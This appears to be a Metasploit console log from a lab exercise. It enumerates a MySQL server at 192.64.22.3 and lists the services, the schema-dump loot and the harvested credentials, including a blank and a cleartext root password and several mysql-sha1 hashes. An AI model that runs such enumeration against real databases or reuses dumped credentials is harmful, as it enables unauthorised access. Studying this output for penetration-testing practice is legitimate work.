 msf5 auxiliary(scanner/mysql/mysql_schemadump) > hosts
Hosts
=====
address      mac  name  os_name  os_flavor  os_sp  purpose  info  comments
-------      ---  ----  -------  ---------  -----  -------  ----  --------
192.64.22.3             Unknown                    device
msf5 auxiliary(scanner/mysql/mysql_schemadump) > services
Services
========
host         port  proto  name   state  info
----         ----  -----  ----   -----  ----
192.64.22.3  3306  tcp    mysql  open   5.5.61-0ubuntu0.14.04.1
msf5 auxiliary(scanner/mysql/mysql_schemadump) > loot
Loot
====
host         service  type          name                          content     info          path
----         -------  ----          ----                          -------     ----          ----
192.64.22.3  mysql    mysql_schema  192.64.22.3_mysql_schema.txt  text/plain  MySQL Schema  /root/.msf4/loot/20230413112948_MYSQL_ENUM_192.64.22.3_mysql_schema_807923.txt
msf5 auxiliary(scanner/mysql/mysql_schemadump) > creds
Credentials
===========
host         origin       service           public            private                                    realm  private_type        JtR Format
----         ------       -------           ------            -------                                    -----  ------------        ----------
192.64.22.3  192.64.22.3  3306/tcp (mysql)  root                                                                Blank password
192.64.22.3  192.64.22.3  3306/tcp (mysql)  root              *A0E23B565BACCE3E70D223915ABF2554B2540144         Nonreplayable hash  mysql,mysql-sha1
192.64.22.3  192.64.22.3  3306/tcp (mysql)  root              twinkle                                           Password
192.64.22.3  192.64.22.3  3306/tcp (mysql)  debian-sys-maint  *F4E71A0BE028B3688230B992EEAC70BC598FA723         Nonreplayable hash  mysql,mysql-sha1
192.64.22.3  192.64.22.3  3306/tcp (mysql)  filetest          *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B         Nonreplayable hash  mysql,mysql-sha1
192.64.22.3  192.64.22.3  3306/tcp (mysql)  ultra             *94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29         Nonreplayable hash  mysql,mysql-sha1
192.64.22.3  192.64.22.3  3306/tcp (mysql)  guest             *17FD2DDCC01E0E66405FB1BA16F033188D18F646         Nonreplayable hash  mysql,mysql-sha1
192.64.22.3  192.64.22.3  3306/tcp (mysql)  gopher            *027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0         Nonreplayable hash  mysql,mysql-sha1
192.64.22.3  192.64.22.3  3306/tcp (mysql)  backup            *E6DEAD2645D88071D28F004A209691AC60A72AC9         Nonreplayable hash  mysql,mysql-sha1
192.64.22.3  192.64.22.3  3306/tcp (mysql)  sysadmin          *78A1258090DAA81738418E11B73EB494596DFDD3         Nonreplayable hash  mysql,mysql-sha1